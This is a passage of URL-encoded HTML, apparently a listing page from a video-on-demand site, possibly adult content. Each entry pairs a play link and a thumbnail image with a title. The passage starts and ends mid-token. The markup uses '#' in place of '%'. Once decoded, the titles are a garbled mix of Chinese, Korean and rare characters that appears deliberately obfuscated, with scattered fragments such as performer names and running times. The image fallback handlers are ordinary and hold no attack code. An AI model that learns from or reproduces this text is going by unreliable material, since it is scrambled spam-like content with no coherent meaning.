89#E6#A4#8E#E4#BD#B3#E7#A9#97#E3#9B#A2#E3#9B#A4#E3#9B#A0#E5#88#86#E9#92#9F#EC#90#B5#EC#B0#AF#E7#9B#9B#E5#AE#B4#EF#BC#81#E7#95#AA#E5#8F#B7#E3#9C#83#E3#9B#B1#E3#9B#BE#E3#9B#A2#E3#9B#A9#E3#9B#A1#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230630#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2F5877b35888ee042362dc2c07aa5aa978jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E4#B8#9A#E4#BD#99#E7#9A#84#E8#B0#81#E8#83#BD#E5#81#9A#E5#88#B0#EF#BC#81+#EF#BC#81#E9#B2#90#E5#B0#BD#E7#9A#84#EB#98#BE#E8#93#AD#E9#80#A3#E5#AD#A9#E6#9C#80#E5#A5#BD#E7#9A#84+#E3#9B#A4+#E9#8A#BF#E6#97#B6+#E5#87#89#E5#AE#AB#E7#90#B4#E9#9F#B3#2C#E7#89#A7#E7#80#AC#EA#A3#A1#2C#E6#BA#90#E3#81#8B#E3#81#AE#E3#81#93#E7#AD#89#E6#BC#94#E5#91#98+#E3#9B#BB#E3#9C#84#E3#9C#82#E3#9B#B1#E3#9B#A6#E3#9B#A8#E3#9B#A5#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230956#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FyUYumveg#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#B9#B4#E4#B8#8B#E9#8A#BF#E9#80#A3#E8#A9#BB#E5#AE#AB#E8#A5#BF#E3#81#B2#E3#81#8B#E3#82#8B#E5#8F#8D#E5#AE#A2#E4#B8#BA#E4#B8#BB+#E4#B8#BB#E8#A5#98#ED#85#81#E4#B9#98#E8#B0#83#E6#95#99#E6#8E#8C#E6#8E#A7#E8#A0#98#E5#B1#80+#E3#9C#83#E3#9C#81#E3#9C#84#E3#9B#B5#E3#9B#A5#E3#9B#A7#E3#9B#A5#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230836#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Fe8b05dec4772b9f3a2e60fc41ff4f74bjpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#A0#B5#E9#8A#B4#EB#A3#84#E9#81#8D#E8#A0#98#E7#90#83#E7#9A#84#EA#92#9B#E8#8D#A1#EC#8F#A1#E8#B4#A7#EF#BC#81#E4#B9#99#EA#A3#A1#E8#93#AD#E4#B8#9D#E3#80#81#E3#9B#BE#E3#9B#B1#E3#9B#BF#E3#9B#BF#E3#80#81#E9#B3#B3#E3#82#AB#E3#83#AC#E3#83#B3#E7#AD#89#E5#87#BA#E6#BC#94+#E3#9B#BD#E3#9B#BD#E3#9C#80#E3#9B#B2#E3#9B#A0#E3#9B#A6#E3#9B#A0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230156#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251008-1#2Fd4328480c96e433c62e876aead9b66c0jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E7#9C#9F#E7#9A#84#E6#98#AF#E9#80#A3#E7#A5#9E#EF#BC#81#EF#BC#81#E6#B8#A9#E6#9F#94#E5#9C#B0#E6#8E#A5#E5#8F#97#E7#83#A6#E6#81#BC#E7#9A#84#E8#BE#B4#EA#AF#A7#E6#84#BF#E6#9C#9B#EF#BC#8C#E7#9B#B8#E9#9B#97#E5#87#BA#E4#BC#97#E5#88#B0#E9#B2#90#E9#80#87#E8#A0#B5#E9#8A#B4#E5#BC#80#EB#A6#8E#EA#BB#A4#E8#BE#B4#E9#9B#97#EA#A3#A1#E7#9A#84#E5#A4#AA#E5#A4#AA#E4#BB#AC#E3#9C#83#E3#9C#80#E3#9B#A3+#E6#9C#AA#E7#9F#A5#E6#BC#94#E5#91#98+#E3#9C#83#E3#9B#B1#E3#9B#B2#E3#9B#B1#E3#9B#A9#E3#9B#A2#E3#9B#A2#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230057#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251006#2FSM1PGAyK#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E7#B4#A0#E8#95#AA#E9#92#98#E8#94#A3#E8#BF#97#E9#88#96#EA#AF#8F#E4#BB#8E#E3#9B#B6#E6#9D#AF#E9#B5#A4#E6#B6#A8#E3#9B#BB#E6#9D#AF#EF#BC#81#ED#86#88#E9#88#96#E5#8E#86#E9#80#A3#EB#81#B1#EA#87#A2#E9#9A#BE#E8#80#90#E6#B2#A6#E4#B8#BA#EA#9D#9E#E8#A9#BB#EF#BC#8C#E3#9B#A2#E3#9B#A0#E3#9B#A0#E5#88#86#E9#92#9F#E9#B2#90#E9#80#87#E8#93#9D#E5#87#BA#EB#8D#AE#E9#80#89+#E3#9B#BD#E3#9B#B4#E3#9C#84#E3#9B#B5#E3#9B#A0#E3#9B#A5#E3#9B#A4#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230420#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251008-1#2F8462165db214512dba983b1a0d0d9664jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#B2#90#E9#80#87#E8#93#9D#E5#87#BA#E8#BF#9E#E5#8F#91#EF#BC#81#E5#A5#BD#EB#A4#A2#E9#80#A3#E5#AD#A9#E7#AC#AC#E3#9B#A7#E5#BC#B9#EF#BC#9A#EA#8B#A4#E7#AB#AF#E6#9C#9D#EB#98#BE#E3#80#81#E8#95#84#E9#B2#95#E5#B8#82#E8#8A#BD#E4#BE#9D#E3#80#81#E7#94#98#E4#BA#95#E3#81#8F#E3#82#8B#E3#81#BF#E7#AD#89#E5#A4#9A#E5#90#8D#E9#80#A3#E8#97#88#EA#92#9B#E8#94#A1#E8#BF#97#E8#94#A1#E8#95#94+#E3#9B#BD#E3#9B#B7#E3#9C#84#E3#9B#B4#E3#9B#A0#E3#9B#A3#E3#9B#A0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230399#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251008-1#2F33022d66a8f88926c2484795265ba85ejpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#9B#A4#E9#8A#BF#E6#97#B6#E5#A8#87#E9#8A#BF#EB#98#BE#E9#8B#81#E9#80#A3#EA#99#B0#E9#9D#B5#E7#9B#9B#E5#AE#B4#EF#BC#81#E9#8A#BF#E5#8F#AA#ED#84#9C#EB#8D#AE#E9#80#89#E8#AA#B8#E9#9B#86#EF#BC#8C#E5#86#AC#EA#A3#A1#E7#90#B4#E9#9F#B3#E3#80#81#EB#A5#A1#E9#9F#B3#E8#93#AD#E3#80#81#E4#BC#8A#E8#97#A4#E6#98#A5#E7#AD#89#E9#80#A3#E8#97#88#EA#92#9B#E8#8D#A1#E5#87#BA#E6#BC#94+#E3#9B#BB#E3#9C#84#E3#9C#82#E3#9B#B1#E3#9B#A6#E3#9B#A7#E3#9B#A9#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230573#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FrHPcDQjO#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E7#B4#A0#E8#95#AA#E6#8C#91#E6#88#98#E6#9E#81#E9#99#90#EF#BC#81#E3#9B#A4#E9#8A#BF#E6#97#B6#E7#BB#9D#EB#A4#A2#EB#98#BE#E9#80#A3#E9#9B#97#E6#84#9F#E7#9B#9B#E5#AE#B4#EF#BC#8C#E5#87#89#E5#AE#AB#E7#90#B4#E9#9F#B3#E3#80#81#E7#89#A7#E7#80#AC#EA#A3#A1#E3#80#81#E6#BA#90#E3#81#8B#E3#81#AE#E3#81#93#EA#99#B0#E7#83#88#E8#95#94#E6#AC#A2+#E3#9B#BB#E3#9C#84#E3#9C#82#E3#9B#B1#E3#9B#A6#E3#9B#A8#E3#9B#A5#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230623#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2Fd2abe0fe7ceb75c7fcec430765c9c60fjpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#B6#8A#E5#86#B7#E7#9A#84#EB#98#BE#E9#80#A3#EF#BC#8C#E8#B6#8A#E9#9B#97#E6#84#9F#E7#9A#84#EC#90#B5#E3#9C#83#EB#95#97#EB#98#BE#E9#80#A3#EF#BC#8C#EB#98#BE#E8#93#AD#E7#9A#84#EB#9F#A8#E8#9B#8B#E6#89#AD#E6#9B#B2#E7#9D#80#EF#BC#8C#E7#97#9B#E8#8B#A6#E5#9C#B0#E7#BF#BB+#E3#81#A1#E3#82#83#E3#82#93#E3#82#88#E3#81#9F#2C#E8#92#B9#E5#B2#B3#E8#97#88#E5#A5#88#2C#EA#8B#A4#E5#B7#9D#E6#B6#A6#E7#AD#89#E6#BC#94#E5#91#98+#E3#9B#BD#E3#9B#BD#E3#9C#80#E3#9B#B2#E3#9B#A0#E3#9B#A6#E3#9B#A1#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230948#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2F8rQ0RPE2#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#9C#80#E8#BF#91#EA#A2#B6#E7#BA#A2#E7#9A#84#E9#82#80#E9#82#80#EB#8E#AB#E9#80#A3#E7#A5#9E#ED#81#89#E6#A4#8E#E4#BD#B3#E7#A9#82#EF#BC#8C#EC#90#B5#EC#B0#AF#E3#9B#A2#E3#9B#A4#E3#9B#A0#E5#88#86#E9#92#9F#EC#8A#A1#E8#95#AA#EA#99#B0#E9#9D#B5#E5#AE#8C#E6#95#B4#E7#89#88+#E3#9C#83#E3#9B#B1#E3#9B#BE#E3#9B#A2#E3#9B#A9#E3#9B#A1#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230518#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FdakvZcO6#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#9B#A1#E3#9B#A7#E3#9B#A5#E3#9C#93#E3#9C#9D#E9#80#86#E8#BF#99#EC#B0#AF#EB#A0#AF#E7#8E#B0#E5#BD#B9#E9#80#A3#E8#BF#97#EA#AF#8F#EF#BC#81#E9#B1#A0#E8#95#AA#E5#80#96#E6#9C#88#E3#82#BB#E3#83#A9#E7#8B#AC#E5#8D#A0#E3#9B#B1#E3#9C#86#E5#88#9D#E7#99#BB#E5#A0#B4+#E3#9B#BD#E3#9B#B9#E3#9B#B4#E3#9C#86#E3#9B#A8#E3#9B#A6#E3#9B#A4#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230309#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251008-1#2F58bb99aa28300b3e73b760efe65552c1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#ED#86#88#E6#8C#91#EC#B0#AF#EB#A0#AF#E3#9B#A1#E3#9B#A7#E3#9B#A5#E3#9C#93#E3#9C#9D#E9#80#A3#E8#BF#97#E9#88#96#EA#AF#8F#EF#BC#81#E7#8B#AC#E5#8D#A0#E9#A6#96#E5#8F#91#EF#BC#81#E5#B9#B8#E6#9C#88#E7#B4#97#E7#BE#85#E3#9B#B1#E3#9C#86#E5#87#BA#EC#9C#83#E4#BD#9C+#E3#9B#BD#E3#9B#B9#E3#9B#B4#E3#9C#86#E3#9B#A8#E3#9B#A6#E3#9B#A4#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F229898#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251007-1#2Febf4c81d0fadbbcff470fafdaa485564jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#9B#B6#E7#BD#A9#E6#9D#AF#E5#88#B0#E3#9B#BB#E7#BD#A9#E6#9D#AF#ED#86#88#E9#88#96#E5#8E#86#E7#B4#A0#E8#95#AA#E9#80#A3#E8#BF#97#E9#88#96#EA#AF#8F#EB#8D#AE#E9#80#89#EF#BC#81#EB#81#B1#EA#87#A2#EA#9D#9E#E8#A9#BB#E9#B2#90#E9#80#87#E8#93#9D#E5#87#BA#EA#99#B0#E9#9D#B5#E3#9B#A2#E3#9B#A0#E3#9B#A0#E5#88#86#E9#92#9F+#E7#95#AA#E5#8F#B7#E3#9B#BD#E3#9B#B4#E3#9C#84#E3#9B#B5#E3#9B#A0#E3#9B#A5#E3#9B#A4#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230170#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251008-1#2F6974fad2c38308296b6b353276a8d45ajpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#9C#80#E8#BF#91#E8#BF#97#E5#AE#B6#E9#83#BD#E8#B7#98#E6#B3#A8#E6#84#8F#E7#9A#84#E9#82#80#E9#82#80#E9#80#A3#E8#97#88+#ED#81#89#E6#A4#8E#E4#BD#B3#E7#A9#97+#E3#9B#A2#E3#9B#A4#E3#9B#A0#E5#88#86#E9#92#9F+#ED#81#89#E6#A4#8E#E4#BD#B3#E7#A9#82+#E3#9C#83#E3#9B#B1#E3#9B#BE#E3#9B#A2#E3#9B#A9#E3#9B#A1#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230338#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251008-1#2F8ee57f5315bd0dd679e78c5970045949jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#86#B7#EB#A4#A3#EC#90#B5#E3#9C#83#EB#95#97#EB#98#BE#E9#80#A3#E7#97#9B#E8#8B#A6#E6#89#AD#E6#9B#B2#E5#91#BB#E5#90#9F#EF#BC#81#E5#8D#83#E4#BB#A3#E7#94#B0#E3#80#81#E8#92#B9#E5#B2#B3#E8#97#88#E5#A5#88#E3#80#81#EA#8B#A4#E5#B7#9D#E6#B6#A6#E7#AD#89#E5#A4#9A#E4#BD#8D#E9#80#A3#E7#A5#9E#EA#92#9B#E8#94#A1#ED#86#88#EA#98#9E#E7#BF#BB#E8#85#BE+#E3#9B#BD#E3#9B#BD#E3#9C#80#E3#9B#B2#E3#9B#A0#E3#9B#A6#E3#9B#A1#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230401#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251008-1#2F01f5bc3e6c9e2b3f51b0483273aa3498jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#9B#A4#E9#8A#BF#E6#97#B6#E7#8B#82#E9#94#A2#E5#A8#87#E9#8A#BF#EB#98#BE#E9#8B#81#E9#80#A3#EF#BC#81#E9#8A#BF#E5#8F#AA#ED#84#9C#EB#8D#AE#E9#80#89#E8#AA#B8#E9#9B#86#EF#BC#8C#E5#86#AC#EA#A3#A1#E7#90#B4#E9#9F#B3#E3#80#81#EB#A5#A1#E9#9F#B3#E8#93#AD#E3#80#81#E4#BC#8A#E8#97#A4#E6#98#A5#E7#AD#89#E5#A4#9A#E5#90#8D#E9#80#A3#E8#97#88#EA#99#B0#E9#9D#B5#E5#87#BA#E6#BC#94+#E3#9B#BB#E3#9C#84#E3#9C#82#E3#9B#B1#E3#9B#A6#E3#9B#A7#E3#9B#A9#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230105#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251006#2FxQsa1xgW#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#A1#97#E5#A4#B4#E7#9C#9F#E5#AE#9E#E6#90#AD#E8#AE#AA#E7#B4#A0#E8#95#AA#E9#80#A3#E8#BF#97#E9#88#96#EA#AF#8F#E7#9C#9F#E6#AD#A3#E8#93#9D#E5#87#BA#E5#85#A7#E9#8A#B4#EF#BC#81#E9#9D#A0#E6#B0#94#E6#B0#9B#E5#86#B2#E8#A5#98#EA#99#B0#E7#83#88#E9#AA#82#E8#A0#95#ED#86#88#EA#98#9E#E8#BF#9E#E8#BF#9E+#E9#80#A3#E8#97#88#E5#8D#83#E7#9F#B3#E8#90#8C#E5#A5#88#E3#80#81#E7#99#BE#E5#92#B2#EB#98#BE#EB#A4#A2#E3#80#81#E7#9A#86#E6#9C#88#E5#85#89+#E3#9B#BD#E3#9B#B9#E3#9B#BC#E3#9B#BB#E3#9B#A2#E3#9B#A3#E3#9B#A0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230163#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251008-1#2Fa26e2fd1828953b30073b67018e1602ejpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#93#9D#E5#87#BA#E6#89#80#E6#9C#89#EB#A3#84#E8#BF#87#E4#B8#96#E7#95#8C#E7#9A#84#E5#8E#9A#EB#9F#A8#E7#9A#AE#E9#80#A3#E5#AD#A9#EF#BC#81+#E4#B9#99#EA#A3#A1#E8#93#AD#E4#B8#9D#2C#E3#9B#BE#E3#9B#B1#E3#9B#BF#E3#9B#BF#2C#E9#B3#B3#E3#82#AB#E3#83#AC#E3#83#B3#E7#AD#89#E6#BC#94#E5#91#98+#E3#9B#BD#E3#9B#BD#E3#9C#80#E3#9B#B2#E3#9B#A0#E3#9B#A6#E3#9B#A0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230611#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FzQcRJcuG#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#B2#90#E9#80#87#E8#93#9D#E5#87#BA#E7#BE#A4#E8#95#94#E8#BF#97#E8#94#A1#E6#96#97#EF#BC#81#ED#80#95#EA#93#A4#E9#8B#81#E9#80#A3#EA#8B#A4#E7#AB#AF#E6#9C#9D#EB#98#BE#E3#80#81#E8#95#84#E9#B2#95#E5#B8#82#E8#8A#BD#E4#BE#9D#E3#80#81#E7#94#98#E4#BA#95#E8#93#B5#E7#95#99#EB#98#BE#ED#86#88#EA#98#9E#E8#BF#AD#E8#B5#B7#E7#95#AA#E5#8F#B7#E3#9B#BD#E3#9B#B7#E3#9C#84#E3#9B#B4#E3#9B#A0#E3#9B#A3#E3#9B#A0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2F